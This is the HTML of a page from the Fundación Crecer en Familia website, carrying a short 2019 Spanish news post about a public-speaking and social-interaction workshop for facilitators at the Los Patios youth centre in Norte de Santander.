\/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1280}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.3" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://crecerenfamilia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crecerenfamilia.org/wp-json/wp/v2/posts/697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crecerenfamilia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://crecerenfamilia.org/?p=697' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crecerenfamilia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcapacitacion-para-hablar-en-publico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crecerenfamilia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcapacitacion-para-hablar-en-publico%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-180x180.png" />
<meta name="msapplication-TileImage" content="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.page-title h1
{
font:anton !important;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-697 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 jkit-color-scheme dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.5.3 dt-fa-compatibility wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-6953">
<!-- The7 12.5.3 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div data-rocket-location-hash="1e63f3242edafc9256cbcd477fd53c2e" class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header data-rocket-location-hash="0318c417a580c0a2399abaa16dbca5de" class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Fundación Crecer en Familia</div>
	<div id="site-description" class="assistive-text">Pon tu fuerza en la unión familiar</div>
	<a class="" href="https://crecerenfamilia.org/"><img class=" preload-me" src="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo.png" srcset="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo.png 150w" width="150" height="150"   sizes="150px" alt="Fundación Crecer en Familia" /><img class="mobile-logo preload-me" src="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo-mobil.png" srcset="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo-mobil.png 70w" width="70" height="70"   sizes="70px" alt="Fundación Crecer en Familia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 first has-children depth-0"><a href='https://crecerenfamilia.org/acerca-de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Acerca de</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 first depth-1"><a href='https://crecerenfamilia.org/proyectos-ejecutados/' data-level='2'><span class="menu-item-text"><span class="menu-text">Proyectos Ejecutados</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48 has-children depth-1"><a href='https://crecerenfamilia.org/talento-humano/' data-level='2'><span class="menu-item-text"><span class="menu-text">Talento Humano</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 first depth-2"><a href='https://crecerenfamilia.org/caja-de-herramientas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Caja de Herramientas</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 depth-2"><a href='https://crecerenfamilia.org/bienestar-laboral/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bienestar Laboral</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 has-children depth-0"><a href='https://crecerenfamilia.org/modalidades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Modalidades</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 first has-children depth-1"><a href='https://crecerenfamilia.org/sistema-de-responsabilidad-penal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sistema de Responsabilidad Penal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 first depth-2"><a href='https://crecerenfamilia.org/practicas-restaurativas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prácticas Restaurativas</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 depth-1"><a href='https://crecerenfamilia.org/restablecimiento-de-derechos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Restablecimiento de Derechos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 depth-0"><a href='https://crecerenfamilia.org/informacion-dian-ong-crecer-en-familia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Información Fiscal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7042 depth-0"><a href='https://crecerenfamilia.org/noticias-y-actividades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias y Actividades</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 last depth-0"><a href='https://crecerenfamilia.org/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://crecerenfamilia.org/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>Buscar</span></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div data-rocket-location-hash="d44ac6305c2a14f3ff40c15abf330cdb" role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div data-rocket-location-hash="3b83c69d145e793968b0d0c5d969cc85" class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 first has-children depth-0"><a href='https://crecerenfamilia.org/acerca-de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Acerca de</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 first depth-1"><a href='https://crecerenfamilia.org/proyectos-ejecutados/' data-level='2'><span class="menu-item-text"><span class="menu-text">Proyectos Ejecutados</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48 has-children depth-1"><a href='https://crecerenfamilia.org/talento-humano/' data-level='2'><span class="menu-item-text"><span class="menu-text">Talento Humano</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 first depth-2"><a href='https://crecerenfamilia.org/caja-de-herramientas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Caja de Herramientas</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 depth-2"><a href='https://crecerenfamilia.org/bienestar-laboral/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bienestar Laboral</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 has-children depth-0"><a href='https://crecerenfamilia.org/modalidades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Modalidades</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 first has-children depth-1"><a href='https://crecerenfamilia.org/sistema-de-responsabilidad-penal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sistema de Responsabilidad Penal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 first depth-2"><a href='https://crecerenfamilia.org/practicas-restaurativas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prácticas Restaurativas</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 depth-1"><a href='https://crecerenfamilia.org/restablecimiento-de-derechos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Restablecimiento de Derechos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 depth-0"><a href='https://crecerenfamilia.org/informacion-dian-ong-crecer-en-familia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Información Fiscal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7042 depth-0"><a href='https://crecerenfamilia.org/noticias-y-actividades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias y Actividades</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 last depth-0"><a href='https://crecerenfamilia.org/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div data-rocket-location-hash="3cf0f3f9ac352f7af7d1361e07b94b5c" class="page-title title-center solid-bg page-title-responsive-enabled bg-img-enabled overlay-bg">
			<div data-rocket-location-hash="647567c991ec4a9e977416da7bd443a4" class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Capacitación para hablar en público</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://crecerenfamilia.org/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://crecerenfamilia.org/category/norte-cat/" title="Norte de Santander"><span itemprop="name">Norte de Santander</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Capacitación para hablar en público</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div data-rocket-location-hash="d72598a593275411fb395c9b704382fa" id="main" class="sidebar-right sidebar-divider-off">

	
	<div data-rocket-location-hash="8a7ac7e40b9d0bb898825d9044f674c6" class="main-gradient"></div>
	<div data-rocket-location-hash="c1b23ea346766ffa8e0919565494ed55" class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-697" class="single-postlike vertical-fancy-style post-697 post type-post status-publish format-standard has-post-thumbnail category-norte-cat category-8 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="10:37 am" href="https://crecerenfamilia.org/2019/02/07/"><span class="entry-month">Feb</span><span class="entry-date updated">7</span><span class="entry-year">2019</span></a></div><span class="fancy-categories"><a href="https://crecerenfamilia.org/category/norte-cat/" rel="category tag" style="background-color:#;color:#;">Norte de Santander</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20800%20400&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2019/02/51283512_2168957246489895_3697161217660420096_o-5-800x400.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2019/02/51283512_2168957246489895_3697161217660420096_o-5-800x400.jpg 800w" loading="eager" style="--ratio: 800 / 400" sizes="(max-width: 800px) 100vw, 800px" width="800" height="400"  title="51283512_2168957246489895_3697161217660420096_o" alt="" /></div><div class="entry-content"><p>Facilitadores en restauración del Centro de Formación Juvenil Los Patios, en Norte de Santander, recibieron capacitación sobre cómo hablar en público y mejorar la interacción social con el fin de darles herramientas para que puedan cumplir de manera óptima su papel.<br />
La actividad fue dirigida por el director de Los Patios, Edinson Cortés, quien se apoyó en audiovisuales y diapositivas con ejemplos y tips para hablar en público y dominar el p<span class="text_exposed_show">ánico escénico. Luego siguió con el tema de interacción social, proceso por el cual se actúa y se reacciona ante quienes están alrededor e incluye aquellos actos que las personas realizan unas hacia otras, y las respuestas que dan a cambio.<br />
Al finalizar, se realizaron dinámicas en grupos, socializando y representando por medio de la actuación algunos ejemplos sobre interacción social para luego dar una conclusión sobre lo aprendido en el taller.</span></p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcapacitacion-para-hablar-en-publico%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Capacitaci%C3%B3n%20para%20hablar%20en%20p%C3%BAblico&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcapacitacion-para-hablar-en-publico%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcapacitacion-para-hablar-en-publico%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Capacitaci%C3%B3n%20para%20hablar%20en%20p%C3%BAblico%20https%3A%2F%2Fcrecerenfamilia.org%2Fcapacitacion-para-hablar-en-publico%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://crecerenfamilia.org/category/norte-cat/" >Norte de Santander</a></span><a href="https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-related-posts"><h3>Actividades relacionadas</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/encuentro-institucional-regiones-de-colombia-en-el-cae-los-patios/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/encuentro-institucional-regiones-de-colombia-en-el-cae-los-patios/">ENCUENTRO INSTITUCIONAL ‘REGIONES DE COLOMBIA’ EN EL CAE LOS PATIOS</a><br /><time class="text-secondary" datetime="2025-08-26T13:58:34-05:00">26 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/ong-crecer-en-familia-invita-a-vincularse-con-hogares-sustitutos-en-cucuta/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/ong-crecer-en-familia-invita-a-vincularse-con-hogares-sustitutos-en-cucuta/">ONG CRECER EN FAMILIA INVITA A VINCULARSE CON HOGARES SUSTITUTOS EN CÚCUTA</a><br /><time class="text-secondary" datetime="2025-08-25T14:23:05-05:00">25 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/usuarios-de-modalidad-libertad-asistida-de-cucuta-participan-en-programa-delinquir-no-paga/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-3-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-3-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-3-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/usuarios-de-modalidad-libertad-asistida-de-cucuta-participan-en-programa-delinquir-no-paga/">USUARIOS DE MODALIDAD LIBERTAD ASISTIDA DE CÚCUTA PARTICIPAN EN PROGRAMA ‘DELINQUIR NO PAGA’</a><br /><time class="text-secondary" datetime="2025-08-20T12:02:35-05:00">20 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/cuidando-la-salud-mental-de-colaboradores-de-la-ong-crecer-en-familia-regional-norte-de-santander/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cuatro-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cuatro-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cuatro-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/cuidando-la-salud-mental-de-colaboradores-de-la-ong-crecer-en-familia-regional-norte-de-santander/">CUIDANDO LA SALUD MENTAL DE COLABORADORES DE LA ONG CRECER EN FAMILIA REGIONAL NORTE DE SANTANDER</a><br /><time class="text-secondary" datetime="2025-08-12T12:05:08-05:00">12 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/jabones-artesanales-nueva-iniciativa-de-emprendimiento-en-modalidad-libertad-asistida-de-cucuta/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-1-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-1-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-1-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/jabones-artesanales-nueva-iniciativa-de-emprendimiento-en-modalidad-libertad-asistida-de-cucuta/">JABONES ARTESANALES, NUEVA INICIATIVA DE EMPRENDIMIENTO EN MODALIDAD LIBERTAD ASISTIDA DE CÚCUTA</a><br /><time class="text-secondary" datetime="2025-08-05T12:07:47-05:00">5 agosto, 2025</time></div></article></div><div class=" related-item"><article 